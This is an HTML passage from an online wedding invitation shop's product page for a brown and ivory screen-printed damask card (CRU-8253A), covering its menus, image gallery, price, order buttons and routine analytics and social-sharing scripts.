                                            <li><a href="https://www.indianweddingcards.com/cheap-wedding-invites-online">Wedding Invitations Under $1</a></li>
                                            <li><a href="https://www.indianweddingcards.com/designer-wedding-invitations">Designer Wedding Invitations</a></li>
                                            <li><a href="https://www.indianweddingcards.com/scroll-invitations">Scroll Wedding Cards</a></li>
                                            <li><a href="https://www.indianweddingcards.com/muslim-wedding-invitations">Muslim Wedding Cards</a></li>
                                            <li><a href="https://www.indianweddingcards.com/elegant-wedding-invitations">Elegant Invitations</a></li>
                                        </ul>
                                        </div>



                                        <div class="cat_div col-md-5 col-lg-5 col-xs-12">
                                            <ul class="col-lg-6 col-md-6 col-xs-12 link-list">
                                                <li class="title">Shop By Type</li>
                                                <li><a href="https://www.indianweddingcards.com/laser-cut-wedding-invitations">Laser Cut Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/foil-stamped-wedding-invitations">Foil Stamped Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/elegant-embossed-wedding-invitations">Embossed Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/glitter-shine-wedding-invitations">Glitter Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/screen-printed-wedding-invitations">Screen Printed Invitations</a></li>

                                                <li class="title" id="custom_new_cards">Wedding Invitation Suites</li>
                                                <li><a href="https://www.indianweddingcards.com/wedding-invitation-suites">Wedding Invitation Suites</a></li>
                                            </ul>

                                            <ul class="col-lg-6 col-md-6 col-xs-12 link-list">
                                                <li class="title">Shop By Theme</li>
                                                <li><a href="https://www.indianweddingcards.com/floral-wedding-invitations">Floral Invitations</a></li>
                                                <!--<li><a href="https://www.indianweddingcards.com/box-wedding-invitations">Box Invitations</a></li>-->
                                                <!--<li><a href="https://www.indianweddingcards.com/damask-pattern-wedding-invitations">Damask Invitations</a></li>-->
                                                <li><a href="https://www.indianweddingcards.com/peacock-wedding-invitations">Peacock Invitations</a></li>
                                                <!--<li><a href="https://www.indianweddingcards.com/paisley-pattern-wedding-invitations">Paisley Invitations</a></li>-->
                                                <li><a href="https://www.indianweddingcards.com/modern-wedding-invitations">Modern Wedding Invitation</a></li>

                                                <li class="title" id="custom_new_cards" onclick="window.location = 'https://www.indianweddingcards.com/announcement'">Announcement Cards</li>
                                                <li><a href="https://www.indianweddingcards.com/holiday-cards"><span id="SSIS_fggfdhh">Holiday Invitation Cards</span></a></li>
                                                <li><a href="https://www.indianweddingcards.com/party-invitations"><span id="SSIS_fggfdhh">Party / Occasion Invitations</span></a></li>
                                                <li><a href="https://www.indianweddingcards.com/wedding-stationery"><span id="SSIS_fggfdhh">Wedding Invitation Stationery</span></a></li>
                                                
                                                
                                                
                                            </ul>

                                            <div class="clearfix"></div>
                                                    <!-- <a href="https://www.indianweddingcards.com/cheap-wedding-invites-online"> 
                                                            <div class="wed_invite_store col-lg-12 col-md-12 col-xs-12 hidden-xs hidden-sm">Wedding Invitation Under $1</div>
                                                    </a>  -->
                                        </div>

                                        <div class="col-lg-4 col-md-4 col-xs-12 mega_img"> 
                                                                                        <ul class="col-lg-5 col-md-5 col-xs-12 link-list">
                                                <li class="title">Shop By Color</li>
                                                <li><a href="https://www.indianweddingcards.com/color/red-wedding-invitations">Red Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/blue-wedding-invitations">Blue Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/green-wedding-invitations">Green Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/black-wedding-invitations">Black Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/white-offwhite-wedding-invitations">White Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/orange-wedding-invitations">Orange Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/yellow-wedding-invitations">Yellow Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/khaki-wedding-invitations">Khaki Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/color/pink-wedding-invitations">Pink Cards</a></li>
                                            </ul>


                                            <ul class="col-lg-7 col-md-7 col-xs-12 link-list">
                                                <li class="title">Other Categories</li>

                                                <li><a href="https://www.indianweddingcards.com/best-selling-wedding-invitations"><span id="SSIS_fggfdhh">Best Selling Invitations</span></a></li>
                                                <li><a href="https://www.indianweddingcards.com/rustic-wedding-invitations">Rustic Wedding Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/gujarati-wedding-cards">Gujarati Wedding Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/unique-designs-wedding-invitations">Unique Design Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/traditional-wedding-invitations">Traditional Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/south-indian-wedding-cards">South Indian Wedding Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/sikh-wedding-invitations">Sikh Wedding Cards</a></li>
                                                <li><a href="https://www.indianweddingcards.com/christian-wedding-invitations">Christian Wedding Invitations</a></li>
                                                <li><a href="https://www.indianweddingcards.com/ganesha-theme-wedding-cards">Ganesha Theme Cards</a></li>
                                            </ul>
                                        </div>

                                    </div>
                                </li>  

                                <li><a href="javascript:void(0);">Add-Ons & Gifts <i class="fa fa-angle-down desk_down"></i></a><div class="megamenu clearfix"><ul class="col-lg-2 col-md-2 col-xs-12 link-list"> <li class="title">Add-On Cards</li>  <li><a href="https://www.indianweddingcards.com/thank-you-cards"> Thank You Cards</a></li>  <li><a href="https://www.indianweddingcards.com/save-the-date-cards"> Save The Date</a></li>  <li><a href="https://www.indianweddingcards.com/rsvp-cards"> RSVP Cards</a></li> </ul><ul class="col-lg-2 col-md-2 col-xs-12 link-list">  <li class="title">Reception Essentials</li> <li><a href="https://www.indianweddingcards.com/place-cards"> Table Cards</a></li>  <li><a href="https://www.indianweddingcards.com/program-booklets"> Program Booklet</a></li>  <li><a href="https://www.indianweddingcards.com/menu-cards"> Menu Cards</a></li> </ul><ul class="col-lg-2 col-md-2 col-xs-12 link-list">  <li class="title">Wedding Favors</li> <li><a href="https://www.indianweddingcards.com/money-envelopes"> Money Envelopes</a></li>  <li><a href="https://www.indianweddingcards.com/carry-bags"> Carry Bags</a></li>  <li><a href="https://www.indianweddingcards.com/sweet-boxes"> Sweet Boxes</a></li>  </ul><a href="https://www.indianweddingcards.com/save-the-date-cards"><div class="col-md-6 col-lg-6 mega-imgmenu hidden-xs hidden-sm"> <div class="mega_img"> <img src="https://www.indianweddingcards.com/assets/homepage_images/save-the-date.webp" alt="Save The Date Cards - IndianWeddingCards"> </div><div class="mega_img_txt">Save the Dates </div><div class="cl"></div></div></a> </div></li><li><a href="javascript:void(0);">Customize <i class="fa fa-angle-down desk_down"></i></a><div class="megamenu halfdiv"><ul><li> <a href="https://www.indianweddingcards.com/wedding-wordings">Invitation Wordings </a> </li><li> <a href="https://www.indianweddingcards.com/wedding-fonts">Invitation Fonts </a> </li><li> <a href="https://www.indianweddingcards.com/wedding-symbols">Printable Symbols </a> </li><li><a href="https://www.indianweddingcards.com/die-caste-symbols">Die Casted Symbols</a></li><li><a href="https://www.indianweddingcards.com/guest-name-printing">Guest Name & Addressing </a></li></ul>
                                        <div class="cl"></div></div></li>
                                <li class="hidden-lg hidden-sm hidden-md PDC"> <a class="blink" href="https://www.indianweddingcards.com/about-us">About Us</a> </li>

                                <li> <a class="blink" href="https://www.indianweddingcards.com/new-arrival">New Arrival</a> </li>
                                <li> <a href="https://www.indianweddingcards.com/buzz/">Buzz</a> </li>

                                <li class="contactas_menu_iteam PDC"> <a href="https://www.indianweddingcards.com/offers">Offers</a> </li>
                                                                    <li class="contactas_menu_iteam PDC"> 	<a href="https://www.indianweddingcards.com/login">Login</a>  </li>
                                                                <li class="contactas_menu_iteam PDC"> <a href="https://www.indianweddingcards.com/contact-us">Contact Us</a> </li>



                                <li class="hidden-lg hidden-md hidden-sm"><a href="https://www.indianweddingcards.com/offers">Offers</a> </li>
                                <li class="hidden-lg hidden-md hidden-sm"><a href="https://www.indianweddingcards.com/login">Login</a> </li>                                 <li class="hidden-lg hidden-md hidden-sm"><a href="https://www.indianweddingcards.com/contact-us">Contact Us</a> </li>
                                <li class="my-account  hidden-xs hidden-sm"><a href="javascript:void(0);" name="k" id="k" title="My Account"> <i class="fa fa-user"></i> <i class="fa fa-angle-down"></i></a><div class="megamenu halfdiv login_detail">
                                        <ul>                                                <li><div class="login_logout">     <p><b>Your Account</b><br>Access account and orders</p><a href="https://www.indianweddingcards.com/login" aria-label="Login" >Login</a> <a href="https://www.indianweddingcards.com/register">Register</a> </div>  </li></ul><div class="cl"></div></div></li><li class="carticon hidden-xs hidden-sm"> <a href="https://www.indianweddingcards.com/cart" title="Shopping Cart"><i class="fa fa-shopping-bag"></i> <span class="desktop_icon"> 0 ITEM</span><span class="mobiletext">Shopping Cart</span></a> </li></ul></nav></div>    </div></div></div>
            
                    </div>
        <!--here commented 11112024-->
        <!--<div class="offer-strip text-center" >-->
        <!--   <div class="offer-text text-effect" >-->
        <!--      <h5 class="h5_strip"><a target="_blank" href="https://www.indianweddingcards.com/offers" name="combo" class="halloween"> <span> Spooky Deal | FLAT 35% OFF | USE CODE : </span> <b>SPOOKY35</b> </a>  </h5>-->
        <!--   </div>-->
        <!--</div>-->

        <!--End Offers Strip -->

        <!-- Start Corona Update Information -->
        <!-- <div class="offer-strip text-center">
            <abbr>Due to COVID-19, delivery time may be a bit longer than normal</abbr>
        </div> -->
        <!-- End Corona Update Information -->
    </header><div class="clearfix"></div><div class="inner_pages">
                        <!-- <div class="hidden-xs category-heading">
                    <div class="container">CRU 8253A</div></div> -->
                        <div class="container">
                
                    <ul class="breadcrumbs-list pull-left col-lg-6 col-md-6 col-sm-6 col-xs-12">
                        <li class="breadcrumbs-item"><a class="breadcrumbs-crumb" href="https://www.indianweddingcards.com/"><strong>Home</strong></a></li> 
                         
                            <li class="breadcrumbs-item">
                                <a class="breadcrumbs-crumb" href="https://www.indianweddingcards.com/rustic-wedding-invitations">
                                    <strong>
                                        Rustic Wedding Invitations                                    </strong> 
                                </a>
                            </li> 
                         

                                                            <li class="breadcrumbs-item">
                                        <a class="breadcrumbs-crumb" href="javascript:void(0)"><strong>
                                            C-RU-8253A</strong></a>
                                    </li>
                                </ul>
                                    </div>
                    
        <div class="clearfix"></div>
        <!--  -->
        
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=189077528339633&autoLogAppEvents=1"></script>
<script>
  gtag('event', 'view_item',{
    "items": [{
      "id": "CRU-8253A",
      "name": "BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A",
      "list_name": "Category Page",
      "brand": "IndianWeddingCards",
      "category": "Rustic Wedding Invitations",
      "variant": "Brown, Ivory",
      "list_position": 1,
      "quantity": 1,

      "price": '2.10'
    }]
  });
</script>
<script>window.fbAsyncInit = function(){FB.init({appId : '737136132989813', cookie : true, xfbml : true, version:'v2.8'});};
(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0]; if(d.getElementById(id)) return; js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
  <div class="product_detail">
    <div class="container">
      <div class="col-md-6 col-lg-6 col-sm-6 col-xs-12 img-product">
        <section id="lens">
          <div class="large-5 column">
            <div class="xzoom-container">
              <div class="xzoom_product loading">
                                  <img class="xzoom3"  src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" xoriginal="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"/>
                              </div>
              <div class="xzoom-thumbs hidden-xs">
                                    <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                      <a href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" data-size="1024x1024">
                <img class="xzoom-gallery3 first_thumb " width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/thumb/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
                    </a>
                                                </div>
              <div class="xzoom-thumbs my-gallery hidden-sm hidden-md hidden-lg">
                                      <figure>
                    <a id="clickme1" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_0.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme2" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme3" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_2.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme4" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_3.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme5" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_4.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme6" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_5.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>                      <figure>
                    <a id="clickme7" href="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" data-size="1024x1024">
                    <img class="xzoom-gallery3 first_thumb" width="70" src="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" xpreview="https://indianweddingcards.s3.amazonaws.com/card-images/original/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_6.jpg" alt="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards" title="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards"></a></figure>              </div>
            </div>
          </div>
        </section>
      </div>
      <div class="col-md-6 col-lg-6 col-sm-6 col-xs-12 detail-product">
        <h1 class="card_title">BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A</h1>        <div class="clear"></div>
        <div class="rating_review hidden-xs">
          <a href="javascript:void(0);" class="review-tab">
            <img class="rating-stars" src="https://www.indianweddingcards.com/assets/images/stars/stars-0.png">
          </a><span class="review_count"><a href="javascript:void(0);" class="review-tab">0 Rating</a> </span> | <span class="review_count"><a href="javascript:void(0);" class="review-tab">0 Review</a> </span> | <span class="write-a-review"><a href="javascript:void(0);" class="review-tab">Write a review</a></span>
        </div>
        <div class="clear"></div>
        <div class="prduct_price">          <span><i class="fa fa-usd"></i>2.10</span>
          <span class="other-currency"><i class="fa fa-inr" aria-hidden="true"></i> 174.24</span>        </div>
        <div class="clear"></div>
                  <div class="product_color_code">
            <a href="javascript:void(0);" class="card_color_active"><span style="background:#644622" class="color"></span></a>
                          <a href="https://www.indianweddingcards.com/card-detail/CRU-8253C"><span style="background:#8F7036" class="color"></span></a>
                          <a href="https://www.indianweddingcards.com/card-detail/CRU-8253D"><span style="background:#464451" class="color"></span></a>
                          <a href="https://www.indianweddingcards.com/card-detail/CRU-8253E"><span style="background:#65A5A6" class="color"></span></a>
                          <a href="https://www.indianweddingcards.com/card-detail/CRU-8253G"><span style="background:#AA7829" class="color"></span></a>
                          <a href="https://www.indianweddingcards.com/card-detail/CRU-8253H"><span style="background:#A78A44" class="color"></span></a>
                      </div>
                <div class="clear"></div>
        <div class="product-btn">
                    <div class="Sample_bulk_btn">
            <div class="sample_order_butn custom_wedding_0 action_btn">
			<a href="javascript:void(0);" class="buysample shyambuysample" data-id="9945">Sample order</a>
			</div>
            <div class="bulk_order_butn custom_wedding_1 action_btn"><a href="https://www.indianweddingcards.com/bulk-order/CRU-8253A" class="custom_bulk_code">Bulk order</a></div>
            <div class="sample_order_butn custom_wedding_1 action_btn"><a href="https://www.indianweddingcards.com/calculate-cost/CRU-8253A" class="calculate_cost" title="Calculate Cost">Calculate Cost</a></div>
          </div>
                    <div class="clear"></div>
          <ul class="list-unstyled1 col-md-12">
                          <!--<li><a href="https://www.indianweddingcards.com/calculate-cost/CRU-8253A" class="calculate_cost" title="Calculate Cost"><i class="fa fa-calculator"></i> Calculate Cost</a></li>-->
                              <li class="col-md-4 col-xs-12 btn btn-outline-secondary">
                  <a href="https://www.indianweddingcards.com/login?card_code=9945&item_type=1&redirect=/card-detail/CRU-8253A" class="wishlist" data-id="9945" data-type="1" title="Add To Wishlist"><i class="fa fa-heart"></i> Add To Wishlist</a>
                </li>
                                      <li class="col-md-4 col-xs-12 btn btn-outline-secondary">
              <a class="" href="https://www.indianweddingcards.com/enquiry/CRU-8253A" id="enquiry" title="Make An Enquiry"><i class="fa fa-question-circle-o"></i> Make An Enquiry</a>
            </li>
                          <li class="col-md-4 col-xs-12 btn btn-outline-secondary"><a href="javascript:void(0);"><i class="fa fa-share-alt"></i>Share On </a><a class="share_btn" title="WhatsApp" href="https://web.whatsapp.com/send?text=https://www.indianweddingcards.com/card-detail/CRU-8253A%2F%3Futm_source%3Dproduct-page%26utm_medium%3Dshare-button%26utm_campaign%3DProduct-share%26utm_content%3Dwhatsapp%26utm_term%3DRustic-Wedding-Invitations" data-action="share/whatsapp/share" target="_blank"><img src="https://i2.wp.com/www.123weddingcards.com/blog/wp-content/uploads/2018/09/whatsapp.png" alt="Share On Whatsapp"></a>
                            <span class="fb-share-button" data-href="https://www.indianweddingcards.com/card-detail/CRU-8253A" data-layout="button" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.indianweddingcards.com/card-detail/CRU-8253A&amp;src=sdkpreparse" class=""><img src="https://i2.wp.com/www.123weddingcards.com/blog/wp-content/uploads/2018/09/messenger.png" alt="Share On Messanger"></a></span>
              </li>
                      </ul>
          <div class="clear"></div>
        </div>
        <div class="clear "></div>
                <!-- Button to Open the Modal -->
        <!-- <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#myModal">
        Open modal
        </button> -->
        <!-- The Modal -->
        <div class="modal custom_wedding_wishlist" id="myModal">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <h5 class="modal-title">The following has been added to your cart.</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                     <span aria-hidden="true">&times;</span>
                </button>
              </div>
              <div class="modal-body">
                <div class="row model_add_to_cart">
                  <div class="col-md-6 col-sm-6 col-xs-6">
                                       <img class="img-thumbnail" src="https://indianweddingcards.s3.amazonaws.com/card-images/large/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a_1.jpg">
				                    </div>
                  <div class="col-md-6 col-sm-6 col-xs-6">
                      
                                        <p class="card_title product_code"> Product code : CRU-8253A</p>
                    <p class="card_title product_price"> Product Price : $2.10</p>
                    <div class="c1">
                      <a class="btn btn-primary view_cart" href="https://www.indianweddingcards.com/rustic-wedding-invitations">Add More Samples</a>
                    </div>
                    <div class="c1">
                      <a class="btn btn-primary" href="https://www.indianweddingcards.com/cart">View Cart/Checkout</a>
                    </div>
                    <p class="card_title sample_order"><i class="fa fa-plane"></i> Free Shipping On Sample Orders</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="strip custom-tab hidden-sm">
          <ul class="reviewScroll nav nav-tabs pro_tab" role="tablist">
            <li role="presentation" class="active"><a href="#spec" aria-controls="spec" role="tab" data-toggle="tab" class="scc">Product Details</a></li>
            <li role="presentation"><a href="#description" aria-controls="description" role="tab" data-toggle="tab" class="scc">Description</a></li>
            <li role="presentation"><a href="#tags" aria-controls="tags" role="tab" data-toggle="tab" class="scc">Tags</a></li>
            <li role="presentation"><a href="#review" aria-controls="review" role="tab" data-toggle="tab" class="scc">Reviews (0)</a></li>
          </ul>
          <ul class="custom-faq-section">
            <li><a href="#faq">Faq</a></li>
          </ul>
        </div>
        <div class="alert alert-danger est_delivery shine in_box" role="alert">
